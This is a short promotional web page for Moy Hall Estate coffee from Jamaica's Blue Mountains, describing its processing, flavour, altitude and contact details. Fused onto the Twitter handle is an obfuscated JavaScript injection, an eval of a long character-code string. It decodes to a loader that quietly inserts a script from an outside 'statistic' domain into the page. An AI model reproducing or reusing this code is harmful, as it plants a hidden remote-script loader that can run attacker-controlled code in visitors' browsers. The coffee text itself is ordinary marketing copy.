 Moy Hall Estate Coffee
Category
Jamaica's world renowned, finest handpicked coffee from the Moy Hall Estate in the Blue Mountains. Grown and processed by the family operations since 1992.

We maintain high quality standards. After choice hand picked berries are harvested, they are pulped, fermented and washed in spring water from the mountains. They are then dried to the perfect moisture level on raised beds on which they are periodically turned by hand.

This coffee is exceptionally delicious with a deep, rich flavour, full bodied, silky mouth feel, chocolatey aftertaste, distinctive aroma, mild acidity and even balance. Premium reserve, single estate, farm to cup coffee at its best.

The farm is 3,500-5,500 ft above sea level. The particular micro climate at this altitude is a critical factor that sets us apart as nature does its part in locking in the unique, delicious, exquisite taste of Moy Hall Estate Coffee. We are KING OF THE BLUE MOUNTAIN
Twitter – coffeemoyvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/
121 Red Hills Road, Kingston 19